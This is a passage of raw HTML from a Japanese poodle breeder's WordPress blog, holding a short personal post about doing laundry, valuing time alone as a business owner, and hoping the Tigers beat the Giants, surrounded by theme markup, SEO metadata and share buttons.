5206\u3089\u3057\u304f","url":"https:\/\/dogs-life.info\/2022\/04\/30\/%e8%87%aa%e5%88%86%e3%82%89%e3%81%97%e3%81%8f-2\/"},"previousItem":"https:\/\/dogs-life.info\/2022\/04\/30\/#listItem"}]},{"@type":"Person","@id":"https:\/\/dogs-life.info\/author\/dogs-life\/#author","url":"https:\/\/dogs-life.info\/author\/dogs-life\/","name":"dogs-life"},{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2022\/04\/30\/%e8%87%aa%e5%88%86%e3%82%89%e3%81%97%e3%81%8f-2\/#webpage","url":"https:\/\/dogs-life.info\/2022\/04\/30\/%e8%87%aa%e5%88%86%e3%82%89%e3%81%97%e3%81%8f-2\/","name":"\u81ea\u5206\u3089\u3057\u304f | \u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE","inLanguage":"ja","isPartOf":{"@id":"https:\/\/dogs-life.info\/#website"},"breadcrumb":{"@id":"https:\/\/dogs-life.info\/2022\/04\/30\/%e8%87%aa%e5%88%86%e3%82%89%e3%81%97%e3%81%8f-2\/#breadcrumblist"},"author":"https:\/\/dogs-life.info\/author\/dogs-life\/#author","creator":"https:\/\/dogs-life.info\/author\/dogs-life\/#author","datePublished":"2022-04-30T02:22:24+09:00","dateModified":"2022-04-30T02:22:24+09:00"},{"@type":"Article","@id":"https:\/\/dogs-life.info\/2022\/04\/30\/%e8%87%aa%e5%88%86%e3%82%89%e3%81%97%e3%81%8f-2\/#article","name":"\u81ea\u5206\u3089\u3057\u304f | \u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE","inLanguage":"ja","headline":"\u81ea\u5206\u3089\u3057\u304f","author":{"@id":"https:\/\/dogs-life.info\/author\/dogs-life\/#author"},"publisher":{"@id":"https:\/\/dogs-life.info\/#organization"},"datePublished":"2022-04-30T02:22:24+09:00","dateModified":"2022-04-30T02:22:24+09:00","articleSection":"BLOG","mainEntityOfPage":{"@id":"https:\/\/dogs-life.info\/2022\/04\/30\/%e8%87%aa%e5%88%86%e3%82%89%e3%81%97%e3%81%8f-2\/#webpage"},"isPartOf":{"@id":"https:\/\/dogs-life.info\/2022\/04\/30\/%e8%87%aa%e5%88%86%e3%82%89%e3%81%97%e3%81%8f-2\/#webpage"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//webfonts.xserver.jp' />
<link rel='dns-prefetch' href='//ksaitkktkatfl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="https://api.w.org/" href="https://dogs-life.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dogs-life.info/wp-json/wp/v2/posts/4711" /><link rel='shortlink' href='https://dogs-life.info/?p=4711' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dogs-life.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdogs-life.info%2F2022%2F04%2F30%2F%25e8%2587%25aa%25e5%2588%2586%25e3%2582%2589%25e3%2581%2597%25e3%2581%258f-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dogs-life.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdogs-life.info%2F2022%2F04%2F30%2F%25e8%2587%25aa%25e5%2588%2586%25e3%2582%2589%25e3%2581%2597%25e3%2581%258f-2%2F&#038;format=xml" />
<style type='text/css'>h1,h2,h3,.entry-title{ font-family: "丸フォーク M" !important;}h4,h5,h6{ font-family: "丸フォーク M" !important;}.hentry,.entry-content p,.post-inner.entry-content p{ font-family: "新ゴ R" !important;}strong,b{ font-family: "新ゴ B" !important;}</style><style type="text/css"></style><link rel="icon" href="https://dogs-life.info/wp-content/uploads/2021/10/cropped-151a9073a6c41cbcddd3d0695755b75f-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://dogs-life.info/wp-content/uploads/2021/10/cropped-151a9073a6c41cbcddd3d0695755b75f-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dogs-life.info/wp-content/uploads/2021/10/cropped-151a9073a6c41cbcddd3d0695755b75f-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://dogs-life.info/wp-content/uploads/2021/10/cropped-151a9073a6c41cbcddd3d0695755b75f-1-270x270.jpg" />
	<header>


		<!-- All in One SEO 4.1.8 -->
		<meta name="robots" content="noindex, nofollow, max-image-preview:large" />
		<link rel="canonical" href="https://dogs-life.info/2022/04/30/%e8%87%aa%e5%88%86%e3%82%89%e3%81%97%e3%81%8f-2/" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="静岡県浜松市のプードルブリーダー DOGS-LIFE  | 静岡県浜松市で犬を愛するプードルのブリーダーDOGS-LIFE  です" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="自分らしく | 静岡県浜松市のプードルブリーダー DOGS-LIFE" />
		<meta property="og:url" content="https://dogs-life.info/2022/04/30/%e8%87%aa%e5%88%86%e3%82%89%e3%81%97%e3%81%8f-2/" />
		<meta property="article:published_time" content="2022-04-30T02:22:24+00:00" />
		<meta property="article:modified_time" content="2022-04-30T02:22:24+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="自分らしく | 静岡県浜松市のプードルブリーダー DOGS-LIFE" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/dogs-life.info\/#website","url":"https:\/\/dogs-life.info\/","name":"\u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE","description":"\u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u3067\u72ac\u3092\u611b\u3059\u308b\u30d7\u30fc\u30c9\u30eb\u306e\u30d6\u30ea\u30fc\u30c0\u30fcDOGS-LIFE  \u3067\u3059","inLanguage":"ja","publisher":{"@id":"https:\/\/dogs-life.info\/#organization"}},{"@type":"Organization","@id":"https:\/\/dogs-life.info\/#organization","name":"\u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30c8\u30a4\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE \u306e\u30d6\u30ed\u30b0\uff01","url":"https:\/\/dogs-life.info\/"},{"@type":"BreadcrumbList","@id":"https:\/\/dogs-life.info\/2022\/04\/30\/%e8%87%aa%e5%88%86%e3%82%89%e3%81%97%e3%81%8f-2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/","name":"\u30db\u30fc\u30e0","description":"\u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30c8\u30a4\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE \uff0d\u30c9\u30c3\u30b0\u30b9\u30e9\u30a4\u30d5 \uff0d\u306e\u30db\u30fc\u30e0\u30da\u30fc\u30b8\u3067\u3059\u3002","url":"https:\/\/dogs-life.info\/"},"nextItem":"https:\/\/dogs-life.info\/2022\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/2022\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2022\/","name":"2022","url":"https:\/\/dogs-life.info\/2022\/"},"nextItem":"https:\/\/dogs-life.info\/2022\/04\/#listItem","previousItem":"https:\/\/dogs-life.info\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/2022\/04\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2022\/04\/","name":"April","url":"https:\/\/dogs-life.info\/2022\/04\/"},"nextItem":"https:\/\/dogs-life.info\/2022\/04\/30\/#listItem","previousItem":"https:\/\/dogs-life.info\/2022\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/2022\/04\/30\/#listItem","position":4,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2022\/04\/30\/","name":"30","url":"https:\/\/dogs-life.info\/2022\/04\/30\/"},"nextItem":"https:\/\/dogs-life.info\/2022\/04\/30\/%e8%87%aa%e5%88%86%e3%82%89%e3%81%97%e3%81%8f-2\/#listItem","previousItem":"https:\/\/dogs-life.info\/2022\/04\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/2022\/04\/30\/%e8%87%aa%e5%88%86%e3%82%89%e3%81%97%e3%81%8f-2\/#listItem","position":5,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2022\/04\/30\/%e8%87%aa%e5%88%86%e3%82%89%e3%81%97%e3%81%8f-2\/","name":"\u81ea\u5206\u3089\u3057\u304f","url":"https:\/\/dogs-life.info\/2022\/04\/30\/%e8%87%aa%e5%88%86%e3%82%89%e3%81%97%e3%81%8f-2\/"},"previousItem":"https:\/\/dogs-life.info\/2022\/04\/30\/#listItem"}]},{"@type":"Person","@id":"https:\/\/dogs-life.info\/author\/dogs-life\/#author","url":"https:\/\/dogs-life.info\/author\/dogs-life\/","name":"dogs-life"},{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2022\/04\/30\/%e8%87%aa%e5%88%86%e3%82%89%e3%81%97%e3%81%8f-2\/#webpage","url":"https:\/\/dogs-life.info\/2022\/04\/30\/%e8%87%aa%e5%88%86%e3%82%89%e3%81%97%e3%81%8f-2\/","name":"\u81ea\u5206\u3089\u3057\u304f | \u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE","inLanguage":"ja","isPartOf":{"@id":"https:\/\/dogs-life.info\/#website"},"breadcrumb":{"@id":"https:\/\/dogs-life.info\/2022\/04\/30\/%e8%87%aa%e5%88%86%e3%82%89%e3%81%97%e3%81%8f-2\/#breadcrumblist"},"author":"https:\/\/dogs-life.info\/author\/dogs-life\/#author","creator":"https:\/\/dogs-life.info\/author\/dogs-life\/#author","datePublished":"2022-04-30T02:22:24+09:00","dateModified":"2022-04-30T02:22:24+09:00"},{"@type":"Article","@id":"https:\/\/dogs-life.info\/2022\/04\/30\/%e8%87%aa%e5%88%86%e3%82%89%e3%81%97%e3%81%8f-2\/#article","name":"\u81ea\u5206\u3089\u3057\u304f | \u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE","inLanguage":"ja","headline":"\u81ea\u5206\u3089\u3057\u304f","author":{"@id":"https:\/\/dogs-life.info\/author\/dogs-life\/#author"},"publisher":{"@id":"https:\/\/dogs-life.info\/#organization"},"datePublished":"2022-04-30T02:22:24+09:00","dateModified":"2022-04-30T02:22:24+09:00","articleSection":"BLOG","mainEntityOfPage":{"@id":"https:\/\/dogs-life.info\/2022\/04\/30\/%e8%87%aa%e5%88%86%e3%82%89%e3%81%97%e3%81%8f-2\/#webpage"},"isPartOf":{"@id":"https:\/\/dogs-life.info\/2022\/04\/30\/%e8%87%aa%e5%88%86%e3%82%89%e3%81%97%e3%81%8f-2\/#webpage"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//webfonts.xserver.jp' />
<link rel='dns-prefetch' href='//ksaitkktkatfl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="https://api.w.org/" href="https://dogs-life.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dogs-life.info/wp-json/wp/v2/posts/4711" /><link rel='shortlink' href='https://dogs-life.info/?p=4711' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dogs-life.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdogs-life.info%2F2022%2F04%2F30%2F%25e8%2587%25aa%25e5%2588%2586%25e3%2582%2589%25e3%2581%2597%25e3%2581%258f-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dogs-life.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdogs-life.info%2F2022%2F04%2F30%2F%25e8%2587%25aa%25e5%2588%2586%25e3%2582%2589%25e3%2581%2597%25e3%2581%258f-2%2F&#038;format=xml" />
<style type='text/css'>h1,h2,h3,.entry-title{ font-family: "丸フォーク M" !important;}h4,h5,h6{ font-family: "丸フォーク M" !important;}.hentry,.entry-content p,.post-inner.entry-content p{ font-family: "新ゴ R" !important;}strong,b{ font-family: "新ゴ B" !important;}</style><style type="text/css"></style><link rel="icon" href="https://dogs-life.info/wp-content/uploads/2021/10/cropped-151a9073a6c41cbcddd3d0695755b75f-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://dogs-life.info/wp-content/uploads/2021/10/cropped-151a9073a6c41cbcddd3d0695755b75f-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dogs-life.info/wp-content/uploads/2021/10/cropped-151a9073a6c41cbcddd3d0695755b75f-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://dogs-life.info/wp-content/uploads/2021/10/cropped-151a9073a6c41cbcddd3d0695755b75f-1-270x270.jpg" />

<link rel="stylesheet" href="https://dogs-life.info/wp-content/themes/logue_tcd020/style.css?ver=3.1.3" type="text/css" />
<link rel="stylesheet" href="https://dogs-life.info/wp-content/themes/logue_tcd020/comment-style.css?ver=3.1.3" type="text/css" />

<link rel="stylesheet" media="screen and (min-width:641px)" href="https://dogs-life.info/wp-content/themes/logue_tcd020/style_pc.css?ver=3.1.3" type="text/css" />
<link rel="stylesheet" media="screen and (max-width:640px)" href="https://dogs-life.info/wp-content/themes/logue_tcd020/style_sp.css?ver=3.1.3" type="text/css" />

<link rel="stylesheet" href="https://dogs-life.info/wp-content/themes/logue_tcd020/japanese.css?ver=3.1.3" type="text/css" />

<script type="text/javascript" src="https://dogs-life.info/wp-content/themes/logue_tcd020/js/jscript.js?ver=3.1.3"></script>
<script type="text/javascript" src="https://dogs-life.info/wp-content/themes/logue_tcd020/js/scroll.js?ver=3.1.3"></script>
<script type="text/javascript" src="https://dogs-life.info/wp-content/themes/logue_tcd020/js/comment.js?ver=3.1.3"></script>
<!--[if lt IE 9]>
<link id="stylesheet" rel="stylesheet" href="https://dogs-life.info/wp-content/themes/logue_tcd020/style_pc.css?ver=3.1.3" type="text/css" />
<script type="text/javascript" src="https://dogs-life.info/wp-content/themes/logue_tcd020/js/ie.js?ver=3.1.3"></script>
<![endif]-->


<style type="text/css">

body { font-size:14px; }

#logo_text a, .mobile #logo_image a
  { color:#2D7807; }

.pc #global_menu > ul > li > a, #footer a, #footer, #header a.menu_button
  { color:#FFFFFF; }

#header a.menu_button
  { border-color:#FFFFFF; }

#return_top
  { background-color:#FFFFFF; }

#header_wrap, #footer_wrap
  { background-color:#2D7807; }

a:hover, .post_item ul li a:hover, .pc #global_menu li a:hover, .side_headline, .widget_post_list li a:hover, #footer a:hover, .headline1, .archive_headline, #single_title_area .meta a:hover,
 #comment_headline, #comment_header ul li.comment_switch_active a, #comment_header ul li#comment_closed p, #comment_header ul li a:hover, #page_headline
  { color:#2D7807; }

.post_item .post_date, .page_navi a:hover, .page_navi span.current, #return_top:hover, #wp-calendar td a:hover, #wp-calendar #prev a:hover, #wp-calendar #next a:hover, .widget_search #search-btn input:hover, .widget_search #searchsubmit:hover,
 #single_title_area .post_date, #submit_comment:hover, #header a.menu_button:hover, .mobile #global_menu a:hover, .mobile #previous_next_post a:hover, #post_pagination a:hover, .social_widget li a, .google_search #search_button:hover, .style_headline1:after
  { background-color:#2D7807; }

#guest_info input:focus, #comment_textarea textarea:focus, .post pre, #header a.menu_button:hover
  { border-color:#2D7807; }

.post_item .title, .post_item .desc, #post_title, #related_post .title, .widget_post_list .title
  { word-wrap:break-word; }


</style>
<script type="text/javascript" src="https://dogs-life.info/wp-content/themes/logue_tcd020/js/jquery.easing.js?ver=3.1.3"></script>
<script type="text/javascript">
jQuery(document).ready(function($){

	$('.post_item .image_area img').each( function(i){
		var bottom_of_object = $(this).position().top + $(this).outerHeight();
		var bottom_of_window = $(window).scrollTop() + $(window).height();
		if( bottom_of_window < bottom_of_object ){
			$(this).css('opacity','0');
		}
	});

  $(window).scroll( function(){
		$('.post_item .image_area').each( function(){
			var bottom_of_object = $(this).position().top + $(this).outerHeight();
			var bottom_of_window = $(window).scrollTop() + $(window).height();
			if( bottom_of_window > bottom_of_object ){
				$(this).find('.image1 > img').delay(450).animate({'opacity':'1'}, 350, 'easeOutQuad');
				$(this).find('.image2 > img').delay(650).animate({'opacity':'1'}, 350, 'easeOutQuad');
				$(this).find('.image3 > img').delay(850).animate({'opacity':'1'}, 350, 'easeOutQuad');
				$(this).find('.image4 > img').delay(1050).animate({'opacity':'1'}, 350, 'easeOutQuad');
				$(this).find('.image5 > img').delay(1250).animate({'opacity':'1'}, 350, 'easeOutQuad');
			}
		});
	});

  $(window).scroll( function(){
		var return_top_link = $('.page_navi');
		var bottom_of_object = return_top_link.position().top + return_top_link.outerHeight();
		var bottom_of_window = $(window).scrollTop() + $(window).height();
		if( bottom_of_window < bottom_of_object ){
			return_top_link.css('opacity','0');
		}
		if( bottom_of_window > bottom_of_object ){
			return_top_link.delay(1200).animate({'opacity':'1'}, 700, 'easeOutQuad');
		}
	});

});

</script>

</head>
<body class="post-template-default single single-post postid-4711 single-format-standard left_column">
<script src="//accaii.com/doglifepee/script.js" async></script><noscript><img src="//accaii.com/doglifepee/script?guid=on"></noscript>
 <div id="header_wrap">
  <div id="header" class="clearfix">

  <!-- logo -->
  <h1 id="logo_text"><a href="https://dogs-life.info/">静岡県浜松市のプードルブリーダー DOGS-LIFE </a></h1>

  <!-- global menu -->
      <a href="#" class="menu_button">menu</a>
  <div id="global_menu" class="clearfix">
   <ul id="menu-%e3%83%8a%e3%83%93%e3%82%b2%e3%83%bc%e3%82%b7%e3%83%a7%e3%83%b3" class="menu"><li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-116"><a href="https://dogs-life.info/kennel-introduction/">ケネル紹介</a>
<ul class="sub-menu">
	<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://dogs-life.info/kennel-introduction/access/">アクセス</a></li>
	<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://dogs-life.info/kennel-introduction/our-staff/">スタッフ紹介</a></li>
</ul>
</li>
<li id="menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-979"><a href="https://dogs-life.info/%e3%82%b1%e3%83%8d%e3%83%ab%e3%83%89%e3%83%83%e3%82%b0%e7%b4%b9%e4%bb%8b/">ケネルドッグ紹介</a>
<ul class="sub-menu">
	<li id="menu-item-257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-257"><a href="https://dogs-life.info/%e3%82%b1%e3%83%8d%e3%83%ab%e3%83%89%e3%83%83%e3%82%b0%e7%b4%b9%e4%bb%8b/%e3%82%bb%e3%82%ab%e3%83%b3%e3%83%89%e3%83%a9%e3%82%a4%e3%83%95/">セカンドライフ</a></li>
</ul>
</li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-117"><a href="https://dogs-life.info/puppies-for-sale/">子犬販売</a>
<ul class="sub-menu">
	<li id="menu-item-3376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3376"><a href="https://dogs-life.info/puppies-for-sale/%e8%a6%8b%e5%ad%a6%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/">見学について</a></li>
	<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://dogs-life.info/puppies-for-sale/pet-insurance/">ペット保険</a></li>
</ul>
</li>
<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://dogs-life.info/trimming/">トリミング</a></li>
<li id="menu-item-3164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3164"><a rel="privacy-policy" href="https://dogs-life.info/%e3%83%97%e3%83%a9%e3%82%a4%e3%83%90%e3%82%b7%e3%83%bc%e3%83%9d%e3%83%aa%e3%82%b7%e3%83%bc/">プライバシーポリシー</a></li>
<li id="menu-item-3372" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3372"><a href="https://dogs-life.info/%e6%9c%80%e8%bf%91%e3%81%ae%e6%8a%95%e7%a8%bf/">ぴ～ちゃんのブログ</a></li>
<li id="menu-item-3445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3445"><a href="https://dogs-life.info/contact/">お問合せフォーム</a></li>
<li id="menu-item-3422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3422"><a href="https://dogs-life.info/%e6%b5%9c%e6%9d%be%e3%83%81%e3%83%a3%e3%82%a4%e3%82%af%e3%83%ac/">浜松チャイクレ倶楽部</a></li>
<li id="menu-item-3467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3467"><a href="https://dogs-life.info/ec/">ネットショップ</a></li>
</ul>  </div>
    
  
  </div>
 </div><!-- END #header_wrap -->

 <!-- site description -->
  <div id="site_description">
  <h2>静岡県浜松市で犬を愛するプードルのブリーダーDOGS-LIFE  です</h2>
 </div>
 
 <div id="contents" class="clearfix">


<div id="main_content">

 
 <div id="single_title_area" class="clearfix">
  <p class="post_date">
   <span class="date">30</span>
   <span class="month">Apr</span>
   <span class="year">2022</span>
  </p>
  <div class="meta">
   <ul class="clearfix">
    <li class="post_category"><a href="https://dogs-life.info/category/blog/" rel="category tag">BLOG</a></li>
        <li class="post_comment"><span>コメントは受け付けていません</span></li>    <li class="post_author"><a href="https://dogs-life.info/author/dogs-life/" title="dogs-life の投稿" rel="author">dogs-life</a></li>   </ul>
   <h2 id="post_title">自分らしく</h2>
  </div>
 </div>

 <div id="post_contents" class="post clearfix">
   <!-- sns button top -->
      <div class="clearfix mb10">
   
<!--Type1-->

<div id="share_top1">

 

<div class="sns">
<ul class="type1 clearfix">
<!--Twitterボタン-->
<li class="twitter">
<a href="http://twitter.com/share?text=%E8%87%AA%E5%88%86%E3%82%89%E3%81%97%E3%81%8F&url=https%3A%2F%2Fdogs-life.info%2F2022%2F04%2F30%2F%25e8%2587%25aa%25e5%2588%2586%25e3%2582%2589%25e3%2581%2597%25e3%2581%258f-2%2F&via=&tw_p=tweetbutton&related=" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600');return false;"><i class="icon-twitter"></i><span class="ttl">Tweet</span><span class="share-count"></span></a></li>

<!--Facebookボタン-->
<li class="facebook">
<a href="//www.facebook.com/sharer/sharer.php?u=https://dogs-life.info/2022/04/30/%e8%87%aa%e5%88%86%e3%82%89%e3%81%97%e3%81%8f-2/&amp;t=%E8%87%AA%E5%88%86%E3%82%89%E3%81%97%E3%81%8F" class="facebook-btn-icon-link" target="blank" rel="nofollow"><i class="icon-facebook"></i><span class="ttl">Share</span><span class="share-count"></span></a></li>

<!--Google+ボタン-->
<li class="googleplus">
<a href="https://plus.google.com/share?url=https%3A%2F%2Fdogs-life.info%2F2022%2F04%2F30%2F%25e8%2587%25aa%25e5%2588%2586%25e3%2582%2589%25e3%2581%2597%25e3%2581%258f-2%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500');return false;"><i class="icon-google-plus"></i><span class="ttl">+1</span><span class="share-count"></span></a></li>

<!--Hatebuボタン-->
<li class="hatebu">
<a href="http://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Fdogs-life.info%2F2022%2F04%2F30%2F%25e8%2587%25aa%25e5%2588%2586%25e3%2582%2589%25e3%2581%2597%25e3%2581%258f-2%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="icon-hatebu"></i><span class="ttl">Hatena</span><span class="share-count"></span></a></li>

<!--Pocketボタン-->
<li class="pocket">
<a href="http://getpocket.com/edit?url=https%3A%2F%2Fdogs-life.info%2F2022%2F04%2F30%2F%25e8%2587%25aa%25e5%2588%2586%25e3%2582%2589%25e3%2581%2597%25e3%2581%258f-2%2F&title=%E8%87%AA%E5%88%86%E3%82%89%E3%81%97%E3%81%8F" target="blank"><i class="icon-pocket"></i><span class="ttl">Pocket</span><span class="share-count"></span></a></li>

<!--RSSボタン-->
<li class="rss">
<a href="https://dogs-life.info/feed/" target="blank"><i class="icon-rss"></i><span class="ttl">RSS</span></a></li>

<!--Feedlyボタン-->
<li class="feedly">
<a href="http://feedly.com/index.html#subscription%2Ffeed%2Fhttps://dogs-life.info/feed/" target="blank"><i class="icon-feedly"></i><span class="ttl">feedly</span><span class="share-count"></span></a></li>

<!--Pinterestボタン-->
<li class="pinterest">
<a rel="nofollow" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fdogs-life.info%2F2022%2F04%2F30%2F%25e8%2587%25aa%25e5%2588%2586%25e3%2582%2589%25e3%2581%2597%25e3%2581%258f-2%2F&media=<br />
<b>Warning</b>:  Trying to access array offset on false in <b>/home/dogslife/dogs-life.info/public_html/wp-content/themes/logue_tcd020/sns_btn_top.php</b> on line <b>102</b><br />
&description=%E8%87%AA%E5%88%86%E3%82%89%E3%81%97%E3%81%8F"><i class="icon-pinterest"></i><span class="ttl">Pin&nbsp;it</span></a></li>

</ul>
</div>

</div>


<!--Type2-->

<!--Type3-->

<!--Type4-->

<!--Type5-->
   </div>
      <!-- /sns button top -->

      
  
  <p>今日は洗濯が乾く。ということで朝から洗濯日和。<br />
向かいのさわやかさんは、朝から行列ができ、駐車場はすでに満車状態です。<br />
そんな中、優雅に洗濯物を干しております。<br />
時間に追われて、無理してまで、人に合わせて生活するのはやめよう。<br />
やっぱ、私は仕事を中心に生活したい。<br />
自分のプライベートの時間は、大事にしたい。<br />
なので、自分時間は、時によって変わる。<br />
よく一日なら休めるよね　と言われるけど・・・<br />
休めない事はないけど、それをどの日　誰に合わせるか　でなく<br />
自分のために使いたい。ゆっくり食事をしたり、おいしいお酒を飲んだり・・・<br />
そんな話をしたら、ようやっと「経営者になったね」と。<br />
経営者は、常に気を使ってるから、自分時間を大事にしたくなるもの　と言われました。<br />
確かに、以前は誰かと飲みに行ったり出かけたり。<br />
でも最近は、ほんとに気心知れてる人か一人でゆっくり飲みたくなったな～と。</p>
<p>さて、タイガース　本日も頑張ってもらいますよ。<br />
ジャイアンツ戦、これだけは勝ってもらいものです。</p>
  
      <div id="single_banner2">
       <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-224118822-1">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-224118822-1');
</script>     </div>
    

   <!-- sns button bottom -->
      <div class="clearfix mt50">
   
<!--Type1-->

<div id="share_top1">

 

<div class="sns">
<ul class="type1 clearfix">
<!--Twitterボタン-->
<li class="twitter">
<a href="http://twitter.com/share?text=%E8%87%AA%E5%88%86%E3%82%89%E3%81%97%E3%81%8F&url=https%3A%2F%2Fdogs-life.info%2F2022%2F04%2F30%2F%25e8%2587%25aa%25e5%2588%2586%25e3%2582%2589%25e3%2581%2597%25e3%2581%258f-2%2F&via=&tw_p=tweetbutton&related=" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600');return false;"><i class="icon-twitter"></i><span class="ttl">Tweet</span><span class="share-count"></span></a></li>

<!--Facebookボタン-->
<li class="facebook">
<a href="//www.facebook.com/sharer/sharer.php?u=https://dogs-life.info/2022/04/30/%e8%87%aa%e5%88%86%e3%82%89%e3%81%97%e3%81%8f-2/&amp;t=%E8%87%AA%E5%88%86%E3%82%89%E3%81%97%E3%81%8F" class="facebook-btn-icon-link" target="blank" rel="nofollow"><i class="icon-facebook"></i><span class="ttl">Share</span><span class="share-count"></span></a></li>

<!--Google+ボタン-->
<li class="googleplus">
<a href="https://plus.google.com/share?url=https%3A%2F%2Fdogs-life.info%2F2022%2F04%2F30%2F%25e8%2587%25aa%25e5%2588%2586%25e3%2582%2589%25e3%2581%2597%25e3%2581%258f-2%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500');return false;"><i class="icon-google-plus"></i><span class="ttl">+1</span><span class="share-count"></span></a></li>

<!--Hatebuボタン-->
<li class="hatebu">
<a href="http://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Fdogs-life.info%2F2022%2F04%2F30%2F%25e8%2587%25aa%25e5%2588%2586%25e3%2582%2589%25e3%2581%2597%25e3%2581%258f-2%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="icon-hatebu"></i><span class="ttl">Hatena</span><span class="share-count"></span></a></li>

<!--Pocketボタン-->
<li class="pocket">
